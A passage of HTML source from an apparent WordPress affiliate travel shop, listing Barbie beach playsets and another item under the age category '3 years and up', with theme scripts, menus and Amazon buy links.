var woozone_vars = {"ajax_url":"https://urgtravel.com/wp-admin/admin-ajax.php","checkout_url":"https://urgtravel.com/checkout/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.7.2" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/bootstrap.js?ver=ee87a497fc354ab31710d99e76510ff3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/perfect-scrollbar.jquery.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/magnific/jquery.magnific-popup.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="magnific-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/jquery.cookie.js?ver=ee87a497fc354ab31710d99e76510ff3" id="cookie-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/lightgallery/js/lightgallery.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="lightgallery-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/owl-carousel/owl.carousel.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/particles.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="particles-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/main.js?ver=ee87a497fc354ab31710d99e76510ff3" id="ziston-main-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/woocommerce.js?ver=ee87a497fc354ab31710d99e76510ff3" id="ziston-woocommerce-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://urgtravel.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/add-to-cart.js?ver=ee87a497fc354ab31710d99e76510ff3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<style></style><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#ff0505;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="[data-uri]" rel="icon" type="image/x-icon" /><script> var ajaxurl = "https://urgtravel.com/wp-admin/admin-ajax.php";</script><link rel="alternate" href="https://urgtravel.com/wp-json/tribe/events/v1/" /><script> var ajaxurl = "https://urgtravel.com/wp-admin/admin-ajax.php";</script>	
	
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="archive tax-pa_manufacturer-recommended-age term-3-years-and-up term-902 wp-theme-ziston wp-child-theme-ziston_child theme-ziston woocommerce woocommerce-page woocommerce-no-js tribe-no-js ziston-child elementor-default elementor-kit-9">
    <div class="wrapper-page"> 
        
    <header class="header-builder-frontend header-position-absolute">
      
      
<div class="header-mobile d-xl-none d-lg-none d-md-block d-sm-block d-xs-block">
  	<div class="header-mobile-content">
		<div class="header-content-inner clearfix"> 
		 
		  	<div class="header-left">
				<div class="canvas-mobile">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="icon fas fa-bars"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="far fa-times-circle"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-4439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4439"><a href="https://urgtravel.com/">Home</a></li>
<li id="menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://urgtravel.com/flights/">Flights</a></li>
<li id="menu-item-4444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://urgtravel.com/hotels/">Hotels</a></li>
<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://urgtravel.com/tours/">Tours</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://urgtravel.com/cars/">Cars</a></li>
<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://urgtravel.com/taxi/">Taxi</a></li>
<li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://urgtravel.com/trains/">Trains</a></li>
<li id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://urgtravel.com/bikes/">Bikes</a></li>
<li id="menu-item-4441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://urgtravel.com/blog-3/">Blog</a></li>
<li id="menu-item-4357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://urgtravel.com/shop/">Shop</a></li>
</ul></div>         <div class="after-offcanvas">
            <aside id="mc4wp_form_widget-2" class="widget clearfix widget_mc4wp_form_widget"><h3 class="widget-title"><span>Newsletter</span></h3></aside>         </div>    
     </div>
   </div>
</div>				<div class="logo-mobile">
				  	<a href="https://urgtravel.com/">
					 	<img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/Booktravelingbeasts-20.png?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A350%2A50%3Bbv_resized_ipad%3A350%2A50%3Bbv_resized_desktop%3A350%2A50"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Urgtravel.com" />
				  	</a>
				</div>
		  	</div>

		  	<div class="header-right">
				
								 	
				 	<div class="mobile-user">
				 		
							<div class="login-popup">
					         <span class="user-sign-in">
					            <a class="sign-in-link" href="#" data-toggle="modal" data-target="#form-ajax-login-popup">
					               <i class="icon far fa-user-circle"></i>
					            </a>
					         </span>
					      </div>

											</div>  

						

				<div class="main-search gva-search">
					<a class="control-search">
					  <i class="icon fi flaticon-magnifying-glass"></i>
					</a>
					<div class="gva-search-content search-content">
					  	<div class="search-content-inner">
						 	<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://urgtravel.com/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
					  	</div>  
					</div>
			 	</div>

		  	</div>

		</div>  
  	</div>
</div>
      <div class="header-builder-inner">
        <div class="d-none d-xl-block d-lg-block">
          <div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="79" class="elementor elementor-79">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-57d845b2 elementor-section-full_width gv-sticky-menu elementor-section-height-default elementor-section-height-default row-top" data-id="57d845b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25a72b8f column-style-top" data-id="25a72b8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6757b4c3 elementor-widget elementor-widget-gva-logo" data-id="6757b4c3" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://urgtravel.com" title="Home" rel="Home">
        <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/Booktravelingbeasts-20.png?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A350%2A50%3Bbv_resized_ipad%3A350%2A50%3Bbv_resized_desktop%3A350%2A50"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Home" />
      </a>
      </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-546124ac column-style-top" data-id="546124ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e01133 elementor-widget elementor-widget-gva-navigation-menu" data-id="45e01133" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-center">
      <div class="menu-main-menu-container"><ul id="menu-3ijp" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4439"><a href="https://urgtravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://urgtravel.com/flights/">Flights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://urgtravel.com/hotels/">Hotels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://urgtravel.com/tours/">Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://urgtravel.com/cars/">Cars</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://urgtravel.com/taxi/">Taxi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://urgtravel.com/trains/">Trains</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://urgtravel.com/bikes/">Bikes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://urgtravel.com/blog-3/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://urgtravel.com/shop/">Shop</a></li>
</ul></div>   </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c11191f column-style-top" data-id="6c11191f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>        </div> 
      </div>  
    </header>

        
    <div id="page-content"> 
<section id="wp-main-content" class="clearfix main-page">
    <div id="primary" class="content-area"><div id="content" role="main" class="site-content ziston">	<div class="custom-breadcrumb text-light text-center" >
					<div class="breadcrumb-overlay" style="background-color: rgba(17,22,31, 0.5)"></div>
				<div class="breadcrumb-main">
		  	<div class="container">
			 	<div class="breadcrumb-container-inner" style="padding-top:180px;padding-bottom:135px">
					<ol class="breadcrumb"><li><a href="https://urgtravel.com">Home</a> </li> <li class="active">3 years and up</li></ol>					<h2 class="heading-title">3 years and up</h2>			 	</div>  
		  	</div>   
		</div>  
	</div>
	    
   <div class="container">	
   	  <div class="main-page-content row">
         <div class="content-page col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">      
           
     			  <div id="wp-content" class="wp-content">	

  						
  							<h1 class="page-title hidden">3 years and up</h1>

  						
  						                
     						                  <div class="shop-loop-container">
                    <div class="gvawooaf-before-products layout-grid">
       								<div class="woocommerce-filter clearfix">
                        <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 3 results</p>
<form class="woocommerce-ordering pull-right" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	</form>
                      </div> 

                                              
                      <div class="clearfix"></div>
<div class="products_wrapper grid-view">
	<div class="products lg-block-grid-3 md-block-grid-3 sm-block-grid-2 xs-block-grid-1">     										
                      
                        
<div class="product-block product post-1962 product type-product status-publish has-post-thumbnail product_cat-travel-accessories pa_brand-brand-barbie pa_item-model-number-gyg23 pa_item-weight-1-38-pounds pa_manufacturer-mattel pa_manufacturer-recommended-age-3-years-and-up pa_mfg-recommended-age-36-months-99-years pa_product-dimensions-3-x-10-x-11-5-inches pa_release-date-june-8-2021 first instock shipping-taxable product-type-external">
	<div class="product-block-inner clearfix">
		
		<div class="product-thumbnail">
		 	<div class="product-thumbnail-inner">
          <a class="link-overlay" href="https://urgtravel.com/product/barbie-loves-the-ocean-beach-shack-playset-with-18-accessories-made-from-recycled-plastics-gift-for-3-to-7-year-olds/"></a><div class="swap-thumbnail"><img bv-data-src="https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL.jpg"  fetchpriority="high" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="image-second bv-tag-attr-replace bv-lazyload-tag-img"   alt="Barbie Loves The Ocean Beach Shack Playset with 18 Accessories Made from Recycled Plastics Gift for 3 to 7 Year Olds" decoding="async" bv-data-srcset="https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL.jpg 500w, https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL._SS510_.jpg 510w"  sizes="(max-width: 500px) 100vw, 500px" /><span class="attachment-shop_catalog"><img bv-data-src="https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL.jpg"  width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Barbie Loves The Ocean Beach Shack Playset with 18 Accessories Made from Recycled Plastics Gift for 3 to 7 Year Olds" decoding="async" bv-data-srcset="https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL.jpg 500w, https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51vw1YwgJlL._SS510_.jpg 510w"  sizes="(max-width: 500px) 100vw, 500px" /></span></div>       </div>   
         
        <div class="shop-loop-actions ">	
				  <div class="add-to-cart">
            <a target="_self" href="//www.amazon.com/dp/B08TZP3VCG/?tag=travel0796-20" rel="nofollow" data-product_id="1962" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Buy product</a>          </div> 
          
          
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1962 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1962"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1962,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1962&#038;_wpnonce=1a3b010d05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1962"
		data-product-type="external"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			
			
			</div>
   
    
          <div class="quickview">
            <a href="javascript:void(0);" data-product_id="1962" class="btn-quickview product_type_external"><span class="far fa-eye"></span></a>
		      </div>
        </div>

		</div>

            

      		<div class="product-meta">
      <div class="clearfix"></div>
			<div class="shop-loop-price">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>12.40</span></span>
      </div>
      <h3 class="shop-loop-title"><a href="https://urgtravel.com/product/barbie-loves-the-ocean-beach-shack-playset-with-18-accessories-made-from-recycled-plastics-gift-for-3-to-7-year-olds/">Barbie Loves The Ocean Beach Shack Playset with 18+ Accessories, Made from Recycled Plastics, Gift for 3 to 7 Year Olds</a></h3>
			
			<div class="shop-loop-after-title">	
				<div class="shop-loop-after">	
									</div>
			</div>

		</div>
	</div>	
</div>
  
     									
                        
<div class="product-block product post-1933 product type-product status-publish has-post-thumbnail product_cat-travel-accessories pa_brand-brand-barbie pa_item-model-number-gyg17 pa_item-weight-8-2-ounces pa_manufacturer-mattel pa_manufacturer-recommended-age-3-years-and-up pa_mfg-recommended-age-36-months-99-years pa_product-dimensions-7-25-x-10-x-7-25-inches pa_release-date-june-8-2021  instock shipping-taxable product-type-external">
	<div class="product-block-inner clearfix">
		
		<div class="product-thumbnail">
		 	<div class="product-thumbnail-inner">
          <a class="link-overlay" href="https://urgtravel.com/product/barbie-loves-the-ocean-beach-themed-playset-with-lounge-chair-umbrella-accessories-made-from-recycled-plastics-gift-for-3-to-7-year-olds/"></a><div class="swap-thumbnail"><img bv-data-src="https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL.jpg"  width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="image-second bv-tag-attr-replace bv-lazyload-tag-img"   alt="Barbie Loves The Ocean Beach Themed Playset with Lounge Chair Umbrella Accessories Made from Recycled Plastics Gift for 3 to 7 Year Olds" decoding="async" bv-data-srcset="https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL.jpg 500w, https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL._SS510_.jpg 510w"  sizes="(max-width: 500px) 100vw, 500px" /><span class="attachment-shop_catalog"><img bv-data-src="https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL.jpg"  loading="lazy" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Barbie Loves The Ocean Beach Themed Playset with Lounge Chair Umbrella Accessories Made from Recycled Plastics Gift for 3 to 7 Year Olds" decoding="async" bv-data-srcset="https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL.jpg 500w, https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/41D7HJ%2Bx3SL._SS510_.jpg 510w"  sizes="(max-width: 500px) 100vw, 500px" /></span></div>       </div>   
         
        <div class="shop-loop-actions ">	
				  <div class="add-to-cart">
            <a target="_self" href="//www.amazon.com/dp/B08V1HDHLR/?tag=travel0796-20" rel="nofollow" data-product_id="1933" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Buy product</a>          </div> 
          
          
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1933 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1933"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1933,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1933&#038;_wpnonce=1a3b010d05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1933"
		data-product-type="external"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			
			
			</div>
   
    
          <div class="quickview">
            <a href="javascript:void(0);" data-product_id="1933" class="btn-quickview product_type_external"><span class="far fa-eye"></span></a>
		      </div>
        </div>

		</div>

            

      		<div class="product-meta">
      <div class="clearfix"></div>
			<div class="shop-loop-price">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.99</span></span>
      </div>
      <h3 class="shop-loop-title"><a href="https://urgtravel.com/product/barbie-loves-the-ocean-beach-themed-playset-with-lounge-chair-umbrella-accessories-made-from-recycled-plastics-gift-for-3-to-7-year-olds/">Barbie Loves The Ocean Beach-Themed Playset, with Lounge Chair, Umbrella &amp; Accessories, Made from Recycled Plastics…</a></h3>
			
			<div class="shop-loop-after-title">	
				<div class="shop-loop-after">	
									</div>
			</div>

		</div>
	</div>	
</div>
  
     									
                        
<div class="product-block product post-2544 product type-product status-publish has-post-thumbnail product_cat-travel-accessories pa_brand-brand-vlusso pa_item-weight-11-9-ounces pa_manufacturer-vlusso pa_manufacturer-recommended-age-3-years-and-up pa_mfg-recommended-age-3-year-and-up pa_package-dimensions-7-01-x-6-85-x-2-48-inches  instock shipping-taxable product-type-external">
	<div class="product-block-inner clearfix">
		
		<div class="product-thumbnail">
		 	<div class="product-thumbnail-inner">
